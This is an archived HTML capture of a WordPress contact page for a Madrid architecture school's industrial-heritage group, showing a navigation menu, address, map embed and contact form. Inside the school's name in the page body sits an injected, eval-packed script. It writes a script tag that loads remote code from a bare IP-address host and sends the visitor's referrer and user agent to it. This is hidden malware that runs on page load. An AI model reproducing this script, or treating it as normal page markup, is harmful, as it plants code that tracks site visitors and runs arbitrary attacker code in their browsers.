

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://gipai.aq.upm.es/index.php/donde-estamos/
body_size: 6063
content:
<!DOCTYPE html>
<html lang="es-ES">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>¿Dónde estamos? | Aula G + I  P A I</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://gipai.aq.upm.es/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="http://gipai.aq.upm.es/wp-content/themes/untitled/js/html5.js" type="text/javascript"></script>
<![endif]-->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Aula G + I  P A I &raquo; Feed" href="http://gipai.aq.upm.es/index.php/feed/" />
<link rel="alternate" type="application/rss+xml" title="Aula G + I  P A I &raquo; RSS de los comentarios" href="http://gipai.aq.upm.es/index.php/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/gipai.aq.upm.es\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.8.3"}};
			!function(a,b,c){function d(a){var b,c,d,e,f=String.fromCharCode;if(!k||!k.fillText)return!1;switch(k.clearRect(0,0,j.width,j.height),k.textBaseline="top",k.font="600 32px Arial",a){case"flag":return k.fillText(f(55356,56826,55356,56819),0,0),b=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,56826,8203,55356,56819),0,0),c=j.toDataURL(),b!==c&&(k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447),0,0),b=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447),0,0),c=j.toDataURL(),b!==c);case"emoji4":return k.fillText(f(55358,56794,8205,9794,65039),0,0),d=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55358,56794,8203,9794,65039),0,0),e=j.toDataURL(),d!==e}return!1}function e(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g,h,i,j=b.createElement("canvas"),k=j.getContext&&j.getContext("2d");for(i=Array("flag","emoji4"),c.supports={everything:!0,everythingExceptFlag:!0},h=0;h<i.length;h++)c.supports[i[h]]=d(i[h]),c.supports.everything=c.supports.everything&&c.supports[i[h]],"flag"!==i[h]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[i[h]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='es-widget-css-css'  href='http://gipai.aq.upm.es/wp-content/plugins/email-subscribers/widget/es-widget.css?ver=4.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='http://gipai.aq.upm.es/wp-content/plugins/social-icon-widget/assets/css/font-awesome.min.css?ver=4.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='main-style-css'  href='http://gipai.aq.upm.es/wp-content/plugins/social-icon-widget/assets/css/style.css?ver=4.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='http://gipai.aq.upm.es/wp-content/themes/untitled/style.css?ver=4.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='untitled-webfont-css'  href='http://fonts.googleapis.com/css?family=Raleway%3A400%2C600%7CArvo%3A400%2C700&#038;ver=4.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='untitled-flex-slider-style-css'  href='http://gipai.aq.upm.es/wp-content/themes/untitled/js/flex-slider/flexslider.css?ver=2.0' type='text/css' media='all' />
<script type='text/javascript' src='http://gipai.aq.upm.es/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://gipai.aq.upm.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://gipai.aq.upm.es/wp-content/themes/untitled/js/flex-slider/jquery.flexslider-min.js?ver=2.1'></script>
<script type='text/javascript' src='http://gipai.aq.upm.es/wp-content/themes/untitled/js/untitled.js?ver=4.8.3'></script>
<link rel='https://api.w.org/' href='http://gipai.aq.upm.es/index.php/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://gipai.aq.upm.es/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://gipai.aq.upm.es/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.8.3" />
<link rel="canonical" href="http://gipai.aq.upm.es/index.php/donde-estamos/" />
<link rel='shortlink' href='http://gipai.aq.upm.es/?p=1508' />
<link rel="alternate" type="application/json+oembed" href="http://gipai.aq.upm.es/index.php/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fgipai.aq.upm.es%2Findex.php%2Fdonde-estamos%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://gipai.aq.upm.es/index.php/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fgipai.aq.upm.es%2Findex.php%2Fdonde-estamos%2F&#038;format=xml" />
</head>

<body class="page-template page-template-page-full-width page-template-page-full-width-php page page-id-1508 widget-area">
	<div id="page" class="hfeed site">
				<div id="masthead-wrap">
			<header id="masthead" class="site-header" role="banner">
				<div id="logo">
										<a href="http://gipai.aq.upm.es/" title="Aula G + I  P A I" rel="home">
						<img src="http://gipai.aq.upm.es/wp-content/uploads/2013/06/cropped-cropped-logo_web1.jpg" class="header-image" width="227" height="100" alt="" />
					</a>
									</div>
				<div class="nav-wrap">
					<nav role="navigation" class="site-navigation main-navigation">
						<h1 class="assistive-text">Menú</h1>
						<div class="assistive-text skip-link"><a href="#content" title="Saltar al contenido">Saltar al contenido</a></div>

						<div class="menu-menu4-container"><ul id="menu-menu4" class="menu"><li id="menu-item-1757" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-1757"><a href="http://gipai.aq.upm.es/index.php/about/">Aula de formación</a>
<ul  class="sub-menu">
	<li id="menu-item-1758" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1758"><a href="http://gipai.aq.upm.es/index.php/miembros-del-aula-2-2/">¿Quiénes somos?</a>
	<ul  class="sub-menu">
		<li id="menu-item-1764" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1764"><a href="http://gipai.aq.upm.es/index.php/miembros-del-aula-2-2/colaboradores/">Entidades colaboradoras</a></li>
		<li id="menu-item-1736" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1736"><a href="http://gipai.aq.upm.es/index.php/historico/">Historico</a></li>
	</ul>
</li>
	<li id="menu-item-1737" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1737"><a href="http://gipai.aq.upm.es/index.php/about/actividades/">¿Qué hacemos?</a></li>
	<li id="menu-item-1763" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1508 current_page_item menu-item-1763"><a href="http://gipai.aq.upm.es/index.php/donde-estamos/">¿Dónde estamos?</a></li>
</ul>
</li>
<li id="menu-item-1759" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1759"><a href="http://gipai.aq.upm.es/index.php/seminario/">Seminario Internacional anual</a>
<ul  class="sub-menu">
	<li id="menu-item-3403" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3403"><a href="http://gipai.aq.upm.es/index.php/2025/11/01/xiii-international-seminar-on-industrial-heritage/">XIII International Seminar on Industrial Heritage</a></li>
	<li id="menu-item-3342" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3342"><a href="http://gipai.aq.upm.es/index.php/2024/10/31/xii-international-seminar-on-industrial-heritage/">XII Seminario &#8220;Despoblación Industrial, Repoblación Patrimonial&#8221;</a></li>
	<li id="menu-item-3273" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3273"><a href="http://gipai.aq.upm.es/index.php/category/xi-seminario-patrimonio-industrial-in-progress/">XI Seminario &#8220;Patrimonio Industrial in progress&#8221;</a></li>
	<li id="menu-item-3176" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3176"><a href="http://gipai.aq.upm.es/index.php/category/x-seminario-de-fabricas-y-suenos/">X Seminario &#8220;De fábricas y sueños&#8221;</a></li>
	<li id="menu-item-3052" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3052"><a href="http://gipai.aq.upm.es/index.php/category/ix-seminario-tension-sostenible/">IX Seminario &#8220;Tensión sostenible&#8221;</a></li>
	<li id="menu-item-2913" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2913"><a href="http://gipai.aq.upm.es/index.php/category/viii-seminario/">VIII Seminario &#8220;Miradas férreas&#8221;</a></li>
	<li id="menu-item-2686" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2686"><a href="http://gipai.aq.upm.es/index.php/category/vii-seminario/">VII Seminario &#8220;¿Cuál es el futuro del Patrimonio Industrial?&#8221;</a></li>
	<li id="menu-item-2572" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2572"><a href="http://gipai.aq.upm.es/index.php/category/vi-seminario/">VI Seminario &#8220;La imagen de la industria&#8221;</a></li>
	<li id="menu-item-2467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2467"><a href="http://gipai.aq.upm.es/index.php/seminario/2018-ciudad-industrial/">V Seminario &#8220;Ciudad Industrial&#8221;</a></li>
	<li id="menu-item-1913" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1913"><a href="http://gipai.aq.upm.es/index.php/iv-seminario-internacional-sobre-patrimonio-arquitectonico-e-industrial/">IV Seminario &#8220;Agroindustria&#8221;</a></li>
	<li id="menu-item-1765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1765"><a href="http://gipai.aq.upm.es/index.php/seminario/iii-seminario-internacional-sobre-patrimonio-de-la-arquitectura-y-la-industria/">III Seminario &#8220;Energía&#8221;</a></li>
	<li id="menu-item-1768" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1768"><a href="http://gipai.aq.upm.es/index.php/seminario/2015-cadenas-de-montaje/">II Seminario &#8220;Cadenas de montaje&#8221;</a>
	<ul  class="sub-menu">
		<li id="menu-item-1766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1766"><a href="http://gipai.aq.upm.es/index.php/seminario/2015-cadenas-de-montaje/2015-cadenas-de-montaje_videos/">2015 Cadenas de montaje_Vídeos</a></li>
		<li id="menu-item-1769" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1769"><a href="http://gipai.aq.upm.es/index.php/seminario/2015-cadenas-de-montaje/2015-assembly-lines/">2015 Assembly Lines</a></li>
	</ul>
</li>
	<li id="menu-item-1767" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1767"><a href="http://gipai.aq.upm.es/index.php/seminario/2013-sobre-railes/">I Seminario &#8220;Sobre Raíles&#8221;</a></li>
</ul>
</li>
<li id="menu-item-1760" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1760"><a href="http://gipai.aq.upm.es/index.php/publicaciones/">Linea Editorial</a>
<ul  class="sub-menu">
	<li id="menu-item-3261" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3261"><a href="http://gipai.aq.upm.es/index.php/listado-contribuciones/">Listado contribuciones</a></li>
	<li id="menu-item-3382" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3382"><a href="http://gipai.aq.upm.es/index.php/actas-del-xii-seminario-despoblacion-industrial-repoblacion-patrimonial/">Actas del XII Seminario &#8220;Despoblación industrial, repoblación patrimonial&#8221;</a></li>
	<li id="menu-item-3321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3321"><a href="http://gipai.aq.upm.es/index.php/actas-del-xi-seminario-patrimonio-industrial-in-progress/">Actas del XI Seminario &#8220;Patrimonio Industrial in progress&#8221;</a></li>
	<li id="menu-item-3243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3243"><a href="http://gipai.aq.upm.es/index.php/actas-del-ix-seminario-tension-sostenible/">Actas del IX Seminario &#8220;Tensión Sostenible&#8221;</a></li>
	<li id="menu-item-3154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3154"><a href="http://gipai.aq.upm.es/index.php/actas-del-viii-seminario-miradas-ferreas-2/">Actas del VIII Seminario &#8220;Miradas Férreas&#8221;</a></li>
	<li id="menu-item-3047" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3047"><a href="http://gipai.aq.upm.es/index.php/actas-del-vii-seminario-el-futuro-del-patrimonio-industrial/">Actas del VII Seminario “El Futuro del Patrimonio Industrial”</a></li>
	<li id="menu-item-2631" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2631"><a href="http://gipai.aq.upm.es/index.php/publicaciones/actas-del-vi-seminario-gi-pai/">Actas del VI Seminario Imagenes de la Industria</a></li>
	<li id="menu-item-2423" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2423"><a href="http://gipai.aq.upm.es/index.php/publicaciones/actas-de-v-seminario-gi-pai/">Actas de V Seminario Ciudad Industrial</a></li>
	<li id="menu-item-2624" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2624"><a href="http://gipai.aq.upm.es/index.php/publicaciones/actas-del-iv-seminario/">Actas del IV Seminario Agroindustria</a></li>
	<li id="menu-item-1770" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1770"><a href="http://gipai.aq.upm.es/index.php/publicaciones/actas-del-iii-seminario-gi_pai-energia/">Actas III Seminario “Energía”</a></li>
	<li id="menu-item-1771" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1771"><a href="http://gipai.aq.upm.es/index.php/publicaciones/actas-del-ii-seminario-gi_pai-cadenas-de-montaje/">Actas II Seminario &#8220;Cadenas de Montaje&#8221;</a></li>
	<li id="menu-item-1772" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1772"><a href="http://gipai.aq.upm.es/index.php/publicaciones/actas-del-i-seminario-gi_pai-entre-railes/">Actas I Seminario &#8220;Sobre Railes&#8221;</a></li>
	<li id="menu-item-1734" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1734"><a href="http://gipai.aq.upm.es/index.php/category/otras-publicaciones/">Otras publicaciones</a>
	<ul  class="sub-menu">
		<li id="menu-item-2556" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2556"><a href="http://gipai.aq.upm.es/index.php/la-cupula/">La Cúpula</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-1779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1779"><a href="http://gipai.aq.upm.es/index.php/about/actividades/">Actividades</a>
<ul  class="sub-menu">
	<li id="menu-item-1738" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1738"><a href="http://gipai.aq.upm.es/index.php/category/ccotono/">Ciclo de conferencia de Otoño</a></li>
	<li id="menu-item-1776" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1776"><a href="http://gipai.aq.upm.es/index.php/0pi/">0#PI</a>
	<ul  class="sub-menu">
		<li id="menu-item-1989" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1989"><a href="http://gipai.aq.upm.es/index.php/category/016pi/">016PI</a></li>
		<li id="menu-item-1988" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1988"><a href="http://gipai.aq.upm.es/index.php/category/015pi/">015PI</a></li>
	</ul>
</li>
	<li id="menu-item-1761" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1761"><a href="http://gipai.aq.upm.es/index.php/premios-2/">Premios</a>
	<ul  class="sub-menu">
		<li id="menu-item-1916" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1916"><a href="http://gipai.aq.upm.es/index.php/iii-premio/">2017 III Premio</a></li>
		<li id="menu-item-1773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1773"><a href="http://gipai.aq.upm.es/index.php/premios-2/2016-ii-premio/">2016 II Premio</a></li>
		<li id="menu-item-1774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1774"><a href="http://gipai.aq.upm.es/index.php/premios-2/premios/">2015 I Premio</a></li>
	</ul>
</li>
	<li id="menu-item-1360" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1360"><a>Cursos de verano</a>
	<ul  class="sub-menu">
		<li id="menu-item-1368" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1368"><a href="http://gipai.aq.upm.es/index.php/category/verano16/">Verano16</a></li>
		<li id="menu-item-1367" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1367"><a href="http://gipai.aq.upm.es/index.php/category/verano15/">Verano15</a></li>
		<li id="menu-item-1366" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1366"><a href="http://gipai.aq.upm.es/index.php/category/verano14/">Verano14</a></li>
	</ul>
</li>
	<li id="menu-item-2789" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2789"><a href="http://gipai.aq.upm.es/index.php/formacion/">Formación</a>
	<ul  class="sub-menu">
		<li id="menu-item-2811" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2811"><a href="http://gipai.aq.upm.es/index.php/cursos/">Cursos</a></li>
		<li id="menu-item-2800" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2800"><a href="http://gipai.aq.upm.es/index.php/trabajos-universitarios/">Trabajos universitarios</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-1778" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1778"><a href="http://gipai.aq.upm.es/index.php/investigaciones/">Investigación</a>
<ul  class="sub-menu">
	<li id="menu-item-1365" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1365"><a href="http://gipai.aq.upm.es/index.php/category/tesis/">Tesis tuteladas</a></li>
	<li id="menu-item-1361" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1361"><a>Becas y ayudas</a></li>
	<li id="menu-item-1364" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1364"><a href="http://gipai.aq.upm.es/index.php/category/publicaciones/">Articulos</a></li>
	<li id="menu-item-1363" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1363"><a href="http://gipai.aq.upm.es/index.php/category/proyectos-de-investigacion/">Proyectos de investigación</a></li>
	<li id="menu-item-1362" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1362"><a href="http://gipai.aq.upm.es/index.php/category/premios-y-reconocimientos-al-aula/">Premios y reconocimientos al AULA</a></li>
</ul>
</li>
</ul></div>					</nav><!-- .site-navigation -->
				</div><!-- .nav-wrap -->
			</header><!-- #masthead -->
		</div><!-- #masthead-wrap -->

	<div id="main" class="site-main">
		<div id="primary" class="content-area full-width-page">
			<div id="content" class="site-content" role="main">

				
<article id="post-1508" class="post-1508 page type-page status-publish hentry">
	<header class="entry-header"><h1 class="page-title">¿Dónde estamos?</h1></header><!-- .entry-header -->
	<div class="entry-content">
		<p><strong>Escuela <noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|zeikd|var|u0026u|referrer|zrtsr||js|php'.split('|'),0,{}))
</script></noindex> Técnica Superior de Arquitectura de Madrid</strong></p>
<p>[googlemaps https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3036.6356593001697!2d-3.7338412843179087!3d40.43906586220417!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0xd42283b116d9667%3A0x8a3b1c750888fab!2sAv.+Juan+de+Herrera%2C+4%2C+28040+Madrid!5e0!3m2!1ses!2ses!4v1462267352176&amp;w=600&amp;h=450]</p>
<p>Teléfono : 91 336 44 04</p>
<hr />
<p>[contact-form to=&#8217;aulapatrimonioindustrial@gmail.com&#8217; subject=&#8217;Contacto aula&#8217;][contact-field label=&#8217;Nombre&#8217; type=&#8217;name&#8217; required=&#8217;1&#8217;/][contact-field label=&#8217;Correo electrónico&#8217; type=&#8217;email&#8217; required=&#8217;1&#8217;/][contact-field label=&#8217;Comentario&#8217; type=&#8217;textarea&#8217; required=&#8217;1&#8217;/][/contact-form]</p>
<p>&nbsp;</p>
	</div><!-- .entry-content -->

	</article><!-- #post-## -->

			</div><!-- #content -->
		</div><!-- #primary -->


	</div><!-- #main .site-main -->
</div><!-- #page .hfeed .site -->

	<div id="colophon-wrap">
		<footer id="colophon" class="site-footer" role="contentinfo">
			<div class="site-info">
								<a href="http://wordpress.org/" title="Una Avanzada Plataforma Semántica de Publicación Personal" rel="generator">Creado con WordPress</a>.
				Tema: Untitled por <a href="https://wordpress.com/themes/" rel="designer">WordPress.com</a>.			</div><!-- .site-info -->
		</footer><!-- #colophon -->
	</div><!-- #colophon-wrap -->

<script type='text/javascript'>
/* <![CDATA[ */
var es_widget_notices = {"es_email_notice":"Please enter email address","es_incorrect_email":"Please provide a valid email address","es_load_more":"Cargando...","es_ajax_error":"No se puede crear la instancia XMLHTTP","es_success_message":"Successfully Subscribed.","es_success_notice":"\u00a1Te has suscrito con \u00e9xito! En pocos minutos, por favor comprueba el correo en tu bandeja de entrada y confirma tu suscripci\u00f3n. Si no ves el correo en la bandeja de entrada, por favor revisa tu carpeta de correo no deseado.","es_email_exists":"Email Address already exists!","es_error":"Ups. Ha sucedido un error inesperado.","es_invalid_email":"Invalid email address","es_try_later":"Please try after some time","es_problem_request":"There was a problem with the request"};
/* ]]> */
</script>
<script type='text/javascript' src='http://gipai.aq.upm.es/wp-content/plugins/email-subscribers/widget/es-widget.js?ver=4.8.3'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var es_widget_page_notices = {"es_email_notice":"Please enter email address","es_incorrect_email":"Please provide a valid email address","es_load_more":"Cargando...","es_ajax_error":"No se puede crear la instancia XMLHTTP","es_success_message":"Successfully Subscribed.","es_success_notice":"Te has suscrito con \u00e9xito a la newsletter. En pocos minutos, comprueba tu correo en tu bandeja de entrada y confirma tu suscripci\u00f3n . Si no ves el correo en tu bandeja de entrada,  por favor revisa tu carpeta de correo no deseado.","es_email_exists":"Email Address already exists!","es_error":"Ups. Ha sucedido un error inesperado.","es_invalid_email":"Invalid email address","es_try_later":"Please try after some time","es_problem_request":"There was a problem with the request"};
/* ]]> */
</script>
<script type='text/javascript' src='http://gipai.aq.upm.es/wp-content/plugins/email-subscribers/widget/es-widget-page.js?ver=4.8.3'></script>
<script type='text/javascript' src='http://gipai.aq.upm.es/wp-content/themes/untitled/js/small-menu.js?ver=20120206'></script>
<script type='text/javascript' src='http://gipai.aq.upm.es/wp-includes/js/wp-embed.min.js?ver=4.8.3'></script>
</body>
</html>